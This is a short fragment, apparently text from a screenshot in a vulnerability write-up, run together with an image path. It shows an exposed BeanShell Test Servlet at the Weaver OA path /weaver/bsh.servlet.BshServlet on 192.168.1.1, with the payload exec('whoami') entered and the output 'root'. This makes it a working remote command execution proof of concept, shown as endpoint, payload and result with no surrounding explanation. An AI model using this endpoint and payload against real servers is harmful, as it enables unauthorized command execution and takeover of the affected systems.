 192.168.1.1/weaver/bsh.servlet.BshServlet
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
root
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate